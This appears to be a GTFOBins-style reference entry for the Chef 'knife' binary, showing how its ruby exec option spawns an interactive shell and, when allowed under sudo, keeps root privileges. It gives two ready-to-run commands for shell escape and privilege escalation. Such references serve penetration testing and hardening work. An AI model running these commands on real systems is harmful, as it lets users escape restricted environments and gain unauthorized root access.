 .. / knife Star 10,471
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'